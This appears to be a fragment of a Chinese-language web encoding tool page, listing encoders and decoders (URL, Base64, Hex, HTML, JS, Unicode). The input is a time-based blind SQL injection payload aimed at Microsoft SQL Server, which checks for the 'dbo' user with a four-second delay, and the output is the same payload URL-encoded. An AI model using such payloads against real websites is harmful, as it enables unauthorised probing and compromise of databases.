 1',title)>0)  if(user='dbo')waitfor delay '0:0:4'--
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码 Base64解码 Hex编码 Hex解码
Html10编码 Htmlspecialchars编码 Html10解码 Html16编码 Html16解码 JS8编码 JS8解码 JS16编码 JS16解码
Unicode编码 Unicode解码 StringCharCode NFKCEncode Java Bash 直接执行 复制
%31%27%2c%74%69%74%6c%65%29%3e%30%29%20%20%69%66%28%75%73%65%72%3d%27%64%62%6f%27%29%77%61%69%74%66%6f%72%20%64%65%6c%61%
79%20%27%30%3a%30%3a%34%27%2d%2d%20